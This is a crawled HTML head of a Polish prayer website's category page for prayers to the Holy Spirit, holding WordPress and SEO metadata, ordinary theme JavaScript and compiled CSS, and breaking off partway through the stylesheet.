

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/
body_size: 23014
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://modlitwy24.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://modlitwy24.pl/wp-content/uploads/2018/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Modlitwy do Ducha Świętego Artykuły</title>
	<link rel="canonical" href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/" />
	<link rel="next" href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa Modlitwy do Ducha Świętego" />
	<meta property="og:url" content="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/" />
	<meta property="og:site_name" content="Serwis modlitewny" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/","url":"https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/","name":"Modlitwy do Ducha Świętego Artykuły","isPartOf":{"@id":"https://modlitwy24.pl/#website"},"primaryImageOfPage":{"@id":"https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/#primaryimage"},"image":{"@id":"https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/#primaryimage"},"thumbnailUrl":"https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-1-1.jpg","breadcrumb":{"@id":"https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/#primaryimage","url":"https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-1-1.jpg","contentUrl":"https://modlitwy24.pl/wp-content/uploads/2020/04/Duch-Swiety-1-1.jpg","width":640,"height":359},{"@type":"BreadcrumbList","@id":"https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://modlitwy24.pl/"},{"@type":"ListItem","position":2,"name":"Modlitewnik","item":"https://modlitwy24.pl/modlitewnik/"},{"@type":"ListItem","position":3,"name":"Modlitwy do Ducha Świętego"}]},{"@type":"WebSite","@id":"https://modlitwy24.pl/#website","url":"https://modlitwy24.pl/","name":"Serwis modlitewny","description":"Serwis poświęcony modlitwie","publisher":{"@id":"https://modlitwy24.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://modlitwy24.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://modlitwy24.pl/#organization","name":"Modlitwy24.pl","url":"https://modlitwy24.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://modlitwy24.pl/#/schema/logo/image/","url":"https://modlitwy24.pl/wp-content/uploads/2019/10/favicon-large.png","contentUrl":"https://modlitwy24.pl/wp-content/uploads/2019/10/favicon-large.png","width":348,"height":348,"caption":"Modlitwy24.pl"},"image":{"@id":"https://modlitwy24.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Serwis modlitewny &raquo; Kanał z wpisami" href="https://modlitwy24.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Serwis modlitewny &raquo; Kanał z komentarzami" href="https://modlitwy24.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Serwis modlitewny &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Modlitwy do Ducha Świętego" href="https://modlitwy24.pl/modlitewnik/modlitwy-do-ducha-swietego/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://modlitwy24.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://modlitwy24.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://modlitwy24.pl/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://modlitwy24.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://modlitwy24.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://modlitwy24.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://modlitwy24.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://modlitwy24.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://modlitwy24.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://modlitwy24.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modlitwy24.pl/wp-json/wp/v2/categories/1449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modlitwy24.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/modlitwy24.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--job-hunt-grey:#F3F3F3;--job-hunt-accent:#2623D3;--job-hunt-white:#FFFFFF;--job-hunt-black:#000000;--job-hunt-sep:#DADFE7;--job-hunt-shadow:rgba(16,24,40,0.05);--job-hunt-sep-light:#EAEDF1;--job-hunt-light-text:#697586;--job-hunt-sep-dark:#B4BFCA;--job-hunt-darker-text:#494F5C;--job-hunt-accent-transparent:rgba(38,35,211,0.1);--job-hunt-shadow-darker:rgba(16,24,40,0.3)}</style>

    
	<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/modlitwy24.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/modlitwy24.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="6084090655";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://modlitwy24.pl/wp-content/uploads/2018/07/tlo-gory.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_header_color:#1e73be;--td_mobile_menu_color:rgba(30,115,190,0.61);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_mobile_button_color_mob:rgba(114,154,191,0.95);--td_page_title_color:#333333;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4db2ec}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4db2ec}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #4db2ec transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#4db2ec}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#555555}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#555555}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper::before{background-image:url('https://modlitwy24.pl/wp-content/uploads/2018/07/tlo-gory.jpg')}.td-footer-wrapper::before{background-repeat:repeat-x}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.post .td-post-header .entry-title{color:#333333}.td_module_15 .entry-title a{color:#333333}.td-module-meta-info .td-post-author-name a{color:#333333}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-template-default .td-post-header .entry-title{font-size:41px;line-height:60px;font-weight:bold}.td-post-template-5 .td-post-header .entry-title{font-size:41px;line-height:60px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:18px;line-height:33px}.post .td_quote_box p,.page .td_quote_box p{font-size:17px;line-height:25px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:20px;line-height:30px}.td-post-content li{font-size:17px;line-height:32px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-size:27px;font-weight:bold}.td-post-content h3{font-size:24px;font-weight:bold}.td-post-content h4{font-size:23px}.td-menu-background,.td-search-background{background-image:url('https://modlitwy24.pl/wp-content/uploads/2018/07/tlo-gory.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_header_color:#1e73be;--td_mobile_menu_color:rgba(30,115,190,0.61);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_mobile_button_color_mob:rgba(114,154,191,0.95);--td_page_title_color:#333333;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4db2ec}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4db2ec}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #4db2ec transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#4db2ec}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#555555}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#555555}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 